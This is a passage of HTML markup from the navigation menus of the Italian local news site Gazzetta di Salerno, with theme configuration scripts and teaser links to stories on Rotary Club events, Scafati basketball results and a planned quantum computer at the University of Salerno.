</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5997";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1500";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime">Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1435";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
